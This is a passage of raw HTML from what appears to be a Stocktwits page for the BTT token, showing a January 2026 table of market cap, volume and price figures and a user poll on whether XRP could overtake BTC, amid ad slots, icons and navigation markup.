Chain Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">Binance Launchpad</span><span class="capitalize text-xs whitespace-nowrap">BitTorrent Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">DePIN</span><span class="capitalize text-xs whitespace-nowrap">Energi Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">Ethereum Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">GMCI DePIN Index</span><span class="capitalize text-xs whitespace-nowrap">GMCI Index</span><span class="capitalize text-xs whitespace-nowrap">Storage</span><span class="capitalize text-xs whitespace-nowrap">Tron Ecosystem</span><span class="capitalize text-xs whitespace-nowrap">YZi Labs (Prev. Binance Labs) Portfolio</span></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:4" aria-labelledby="tab:R8dppjam:4"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="CryptoPage_tableContainer__HiT0h grid w-full grid-cols-4 gap-4"><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text">Date</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Market Cap</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Volume</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Close</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 26, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$393.59M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$22.47M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 26, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$392.65M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20.88M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 25, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$404.62M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$11.85M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4105</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 24, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$401.7M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$17.77M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4073</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 23, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$399.52M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$22.27M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4046</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 22, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$417.9M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$24.52M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4237</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 21, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$396.77M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$24.7M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4028</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 20, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$398.83M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$19.12M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4045</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 19, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$409.7M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$11.17M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4161</span></div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 18, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$416.74M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$7.65M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right"><span>$<!-- -->0.0<sub>6</sub>4227</span></div></div></div><div class="flex-row justify-center items-center flex w-full mt-5"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-tertiary__9XFd3 bg-light-grey-6 text-black border-transparent dark|bg-dark-grey-5 dark|text-white hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 w-full" role="button" tabindex="0" type="button">Load More</button></div></div></div></div></div><div class="SymbolPage_discussion__QZZgN"><div class="flex-col justify-between items-start flex PollContainer_pollContainer__Vg8_n relative rounded-xl text-st-primary-text gap-x-4 gap-y-0 PollContainer_rainbowBorder__yeBEr PollContainer_pollContainerPadding__O4Sm5 p-4 tabletSm|p-5 m-4 tabletSm|m-5"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex  "><svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="DiscussionHeader_aiIcon__txGCt text-st-primary-text pr-2 w-7"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.7315 4.30288C11.6123 4.88798 11.4841 5.42011 11.347 5.89927C11.3345 5.94285 11.3218 5.98618 11.309 6.02927C11.1817 6.4558 11.0359 6.85862 10.8715 7.23773C10.6894 7.65657 10.4691 8.03642 10.2104 8.37729C10.0687 8.56395 9.9411 8.71404 9.82757 8.82757C9.71404 8.9411 9.56395 9.06872 9.37729 9.21041C9.03642 9.46906 8.65657 9.68943 8.23773 9.87153C7.85862 10.0359 7.4558 10.1817 7.02927 10.309C6.98618 10.3218 6.94285 10.3345 6.89927 10.347C6.42011 10.4841 5.88798 10.6123 5.30288 10.7315C5.23178 10.746 5.15991 10.7604 5.08725 10.7746C5.08718 10.7746 5.0871 10.7746 5.08703 10.7746C5.05927 10.7801 5.0314 10.7855 5.00341 10.7909C4.33447 10.9195 4 10.9892 4 11C4 11.0111 4.33447 11.0809 5.00341 11.2096C5.0314 11.215 5.05928 11.2204 5.08703 11.2258C5.0871 11.2258 5.08718 11.2258 5.08725 11.2258C5.15988 11.2401 5.23174 11.2544 5.30281 11.2689C5.88794 11.3881 6.4201 11.5163 6.89927 11.6534C6.94285 11.6659 6.98618 11.6786 7.02927 11.6914C7.4558 11.8187 7.85862 11.9645 8.23773 12.1289C8.65657 12.311 9.03642 12.5314 9.37729 12.79C9.56395 12.9317 9.71404 13.0593 9.82757 13.1729C9.9411 13.2864 10.0687 13.4365 10.2104 13.6231C10.4691 13.964 10.6894 14.3439 10.8715 14.7627C11.0358 15.1416 11.1815 15.5442 11.3088 15.9704C11.3217 16.0137 11.3344 16.0573 11.347 16.1012C11.4841 16.5802 11.6122 17.1122 11.7314 17.6971C11.746 17.7684 11.7603 17.8404 11.7746 17.9133C11.7746 17.9133 11.7746 17.9134 11.7746 17.9135C11.7801 17.9412 11.7855 17.9691 11.7909 17.997C11.9195 18.666 11.9892 19.0003 12 19C12.0108 19.0003 12.0805 18.666 12.2091 17.997C12.2145 17.9691 12.2199 17.9412 12.2254 17.9135C12.2254 17.9134 12.2254 17.9133 12.2254 17.9133C12.2397 17.8404 12.254 17.7684 12.2686 17.6971C12.3878 17.1122 12.5159 16.5802 12.653 16.1012C12.6656 16.0573 12.6783 16.0137 12.6912 15.9704C12.8185 15.5442 12.9642 15.1416 13.1285 14.7627C13.3106 14.3439 13.5309 13.964 13.7896 13.6231C13.9313 13.4365 14.0589 13.2864 14.1724 13.1729C14.286 13.0593 14.4361 12.9317 14.6227 12.79C14.9636 12.5314 15.3434 12.311 15.7623 12.1289C16.1414 11.9645 16.5442 11.8187 16.9707 11.6914C17.0138 11.6786 17.0572 11.6659 17.1007 11.6534C17.5799 11.5163 18.1121 11.3881 18.6972 11.2689C18.7683 11.2544 18.8401 11.2401 18.9128 11.2258C18.9128 11.2258 18.9129 11.2258 18.913 11.2258C18.9407 11.2204 18.9686 11.215 18.9966 11.2096C19.6655 11.0809 20 11.0111 20 11C20 10.9892 19.6655 10.9195 18.9966 10.7909C18.9686 10.7855 18.9407 10.7801 18.913 10.7746C18.9129 10.7746 18.9128 10.7746 18.9128 10.7746C18.8401 10.7604 18.7682 10.746 18.6971 10.7315C18.112 10.6123 17.5799 10.4841 17.1007 10.347C17.0572 10.3345 17.0138 10.3218 16.9707 10.309C16.5442 10.1817 16.1414 10.0359 15.7623 9.87153C15.3434 9.68943 14.9636 9.46906 14.6227 9.21041C14.4361 9.06872 14.286 8.9411 14.1724 8.82757C14.0592 8.71404 13.9317 8.56395 13.79 8.37729C13.5314 8.03642 13.311 7.65657 13.1289 7.23773C12.9645 6.85862 12.8187 6.4558 12.6914 6.02927C12.6786 5.98618 12.6659 5.94285 12.6534 5.89927C12.5163 5.4201 12.3881 4.88794 12.2689 4.30281C12.2544 4.23174 12.2401 4.15988 12.2258 4.08725C12.2258 4.08718 12.2258 4.0871 12.2258 4.08703C12.2204 4.05928 12.215 4.0314 12.2096 4.00341C12.081 3.33447 12.0111 3 12 3C11.9892 3 11.9195 3.33447 11.7909 4.00341C11.7855 4.0314 11.7801 4.05928 11.7746 4.08703C11.7746 4.0871 11.7746 4.08718 11.7746 4.08725C11.7604 4.1599 11.746 4.23178 11.7315 4.30288ZM12.0002 7.96917C11.7962 8.4025 11.5534 8.80762 11.2699 9.18122L11.2697 9.18148C11.1065 9.39649 10.9387 9.59731 10.768 9.76802C10.5973 9.93873 10.3965 10.1065 10.1815 10.2697L10.1812 10.2699C9.80762 10.5534 9.4025 10.7962 8.96917 11.0002C9.4025 11.2042 9.80762 11.447 10.1812 11.7305L10.1815 11.7307C10.3965 11.8939 10.5973 12.0617 10.768 12.2324L9.82757 13.1729L10.768 12.2324C10.9387 12.4031 11.1065 12.6039 11.2697 12.8189L11.2699 12.8192C11.5533 13.1927 11.7961 13.5976 12 14.0308C12.2039 13.5976 12.4467 13.1927 12.7301 12.8192L12.7303 12.8189C12.8935 12.6039 13.0613 12.4031 13.232 12.2324C13.4027 12.0617 13.6035 11.8939 13.8185 11.7307L13.8188 11.7305C14.1924 11.447 14.5975 11.2042 15.0308 11.0002C14.5975 10.7962 14.1924 10.5534 13.8188 10.2699L13.8185 10.2697C13.6035 10.1065 13.4027 9.93873 13.232 9.76802L13.2308 9.76684C13.0609 9.59655 12.8937 9.39616 12.7307 9.18148L12.7305 9.18122C12.447 8.80762 12.2042 8.4025 12.0002 7.96917Z" fill="currentColor"></path><path d="M4 1C4.00555 1 4.04048 1.16724 4.10478 1.50171C4.17264 1.85382 4.24662 2.1698 4.32672 2.44964C4.39472 2.68708 4.47397 2.91016 4.56445 3.11886C4.6555 3.32828 4.76569 3.51821 4.89501 3.68865C4.96586 3.78197 5.02959 3.85702 5.08621 3.91379C5.14298 3.97055 5.21803 4.03436 5.31135 4.10521C5.48179 4.23453 5.67172 4.34471 5.88114 4.43577C6.08984 4.52625 6.31292 4.60549 6.55036 4.6735C6.8302 4.75359 7.14618 4.82757 7.49829 4.89543C7.83276 4.95974 8 4.99459 8 5C8 5.00555 7.83276 5.04047 7.49829 5.10478C7.14618 5.17264 6.8302 5.24662 6.55036 5.32672C6.31292 5.39472 6.08984 5.47396 5.88114 5.56445C5.67172 5.6555 5.48179 5.76569 5.31135 5.89501C5.21803 5.96586 5.14298 6.02966 5.08621 6.08643C5.02945 6.14319 4.96564 6.21824 4.89479 6.31157C4.76547 6.482 4.65529 6.67193 4.56423 6.88135C4.47375 7.09006 4.39451 7.31313 4.3265 7.55058C4.24641 7.83042 4.17243 8.14639 4.10457 8.49851C4.04026 8.83298 4.00541 9.00014 4 9C3.99459 9.00014 3.95974 8.83298 3.89543 8.49851C3.82757 8.14639 3.75359 7.83042 3.6735 7.55058C3.60549 7.31313 3.52625 7.09006 3.43577 6.88135C3.34471 6.67193 3.23453 6.482 3.10521 6.31157C3.03436 6.21824 2.97055 6.14319 2.91379 6.08643C2.85702 6.02966 2.78198 5.96586 2.68865 5.89501C2.51821 5.76569 2.32828 5.6555 2.11886 5.56445C1.91016 5.47396 1.68708 5.39472 1.44964 5.32672C1.1698 5.24662 0.85382 5.17264 0.501707 5.10478C0.167236 5.04047 0 5.00555 0 5C0 4.99459 0.167236 4.95974 0.501707 4.89543C0.85382 4.82757 1.1698 4.75359 1.44964 4.6735C1.68708 4.60549 1.91016 4.52625 2.11886 4.43577C2.32828 4.34471 2.51821 4.23453 2.68865 4.10521C2.78198 4.03436 2.85702 3.97055 2.91379 3.91379C2.97055 3.85702 3.03436 3.78197 3.10521 3.68865C3.23453 3.51821 3.34471 3.32828 3.43577 3.11886C3.52625 2.91016 3.60549 2.68708 3.6735 2.44964C3.75359 2.1698 3.82757 1.85382 3.89543 1.50171C3.95974 1.16724 3.99459 1 4 1Z" fill="currentColor"></path></svg><h3 class="DiscussionHeader_header__aS9jF font-semibold text-lg tabletSm-down|text-base">Poll</h3></div></div></div><div class="flex-row justify-between items-center flex PollQuestion_pollQuestion__BFmjq text-st-primary-text mb-4"><div class="RichTextMessage_body__4qUeP whitespace-pre-wrap">Could <span><a class="RichTextMessage_link__2hOdq text-blue-ada whitespace-nowrap" href="/coins/ripple"><img src="https://logos.stocktwits-cdn.com/XRP.X.png" alt="symbol logo" class="RichTextMessage_logo__RCHeI h-4 w-4 mr-1 rounded-full inline align-middle relative bottom-0.5 select-none pointer-events-none"/>$XRP</a></span> flip <span><a class="RichTextMessage_link__2hOdq text-blue-ada whitespace-nowrap" href="/coins/bitcoin"><img src="https://logos.stocktwits-cdn.com/BTC.X.png" alt="symbol logo" class="RichTextMessage_logo__RCHeI h-4 w-4 mr-1 rounded-full inline align-middle relative bottom-0.5 select-none pointer-events-none"/>$BTC</a></span> by market cap in a future cycle?</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Yes – It’s inevitable</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Maybe – But not anytime soon</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">No – BTC stays king</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Never – Not even close</div></div><div class="flex-row justify-between items-center flex PollFooter_footerContainer__tNqys w-full pt-2"><div class="flex-row justify-between items-center flex PollFooter_footerMetaData__mXqiU text-st-tertiary-text text-sm tabletSm-down|text-xs gap-x-2"><p>3.9k<!-- --> vote<!-- -->s</p>·<p data-testid="poll-time">1d left</p></div><div class="flex-row justify-between items-center flex relative"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STRainbowButton_rainbow__CZvyw PollFooter_commentsButtonContainer__j8Tqf text-sm relative !ml-2 !px-0 rounded-full" role="button" tabindex="0" type="button"><div><span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="comment" class="svg-inline--fa fa-comment " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9l.3-.5z"></path></svg><div data-testid="comments-count" class="flex-row justify-between items-center flex gap-x-1">22<span class="hidden tabletSm|block">Comments</span></div></span></div></button></div></div></div></div><div class="SymbolPage_feedContainer__9RhsB tabletSm|bg-primary-background tabletMd|bg-transparent"><div class="SymbolPage_feedGrid__faEen h-full tabletSm|mx-auto tabletMd|mx-0 max-w-[660px] mx-auto"><div><div id="symbol-page-above-streams-line" role="presentation"></div><div></div></div></div></div></div><div class="SymbolPage_sidebar__BMi4v tabletMd-down|border-r tabletMd-down|border-primary-hairline tabletSm-down|hidden flex flex-col"><div role="presentation"><div class="NewsBucketCompact_container__w_DxG relative bg-primary-background flex flex-col gap-4 text-primary-text p-4 border-0 border-b NewsBucketCompact_containerBorder__XpYYs border-primary-hairline border"><div class="NewsBucketCompactHeader_container__bYeeJ bg-primary-background flex justify-between items-center text-primary-text text-sm"><h2 class="NewsBucketCompactHeader_title__PrvOb font-semibold">Latest BTT News</h2><button aria-label="View more news">View<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right NewsBucketCompactHeader_icon__TttqM ml-1 text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></button></div><div class="AscAd_newsWidgetContainer__MivNa transition-all duration-300 ease-in-out min-h-[0px] AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="flex-row justify-center items-center flex AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class=""></div></div></div></div></div><div role="presentation"><div class="flex-col justify-between items-center flex DiscussionWidget_container__4xp5c w-full gap-2"><div class="flex-row justify-between items-center flex DiscussionWidget_header__Gqnth w-full pt-4 px-4"><span class="DiscussionWidget_title__io4gU text-st-primary-text text-sm capitalize font-semibold">Top Discussions</span><a href="/discussions"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right cursor-pointer text-xs text-st-primary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></a></div><div class="flex-row justify-start items-center flex DiscussionWidget_pills__0xClm w-full gap-1.5 text-xs px-4"><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-primary__M0Q61 bg-black text-white border-transparent dark|bg-white dark|text-black hover|bg-dark-grey-5 dark|hover|!bg-light-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">top</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">active</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">trending</span></button></div></div><div class="flex-col justify-between items-center flex DiscussionWidget_content__yFI_o text-st-primary-text border-b border-primary-hairline w-full"><div class="flex-row justify-between items-center flex my-3"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div></div></div></div><div role="presentation"></div><div role="presentation"></div><div class="flex flex-col gap-4 p-2"><div class="Primis_container__OlMHR overflow-hidden relative invisible tabletMd|visible"><div class="flex flex-col"><div style="height:169px;width:300px"><div role="presentation"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div><div class="Insticator_container__cNYxN transition-all duration-300 ease-in-out min-h-[0px] Insticator_minH__4mbXV !min-h-[250px]"><div class="flex-row justify-center items-center flex Insticator_minH__4mbXV !min-h-[250px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative Insticator_adClass__aZKoy z-1 leading-none"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class="Insticator_adClass__aZKoy z-1 leading-none"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div></div></div></div></div></div><div class="fixed z-30 bottom-0 left-0 right-0 w-screen"><div class="absolute -translate-y-full -top-2 right-2 tabletMd|hidden"><button class="STButton_xl__FA4z4 text-xl px-7 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_blue-primary__ztJDZ bg-blue text-white border-transparent hover|bg-blue-ada CircleButton_pencil__SEz8Z w-[60px] h-[60px] mx-auto border-none shadow-lg" role="button" tabindex="0" type="button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus text-[21px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg></button></div><div id="bottom-nav-content"><div class="FooterAd_container__EmmTA flex flex-col items-center justify-center w-full opacity-100 border-t bg-prediction-post-bg dark|bg-charcoal border-light-grey-5 dark|border-dark-grey-5 transition-all duration-300 ease-in-out min-h-[0px] FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="flex-row justify-center items-center flex FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class=""></div></div><div class="BottomNavigation_container__JUUUo justify-around items-center w-full h-[62px] z-[200] text-st-primary-text bottom-0 bg-primary-background hidden tabletSm-down|flex border-t border-primary-hairline"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="binoculars" class="svg-inline--fa fa-binoculars BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M112 32c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zm224 0c-8.8 0-16 7.2-16 16s7.2 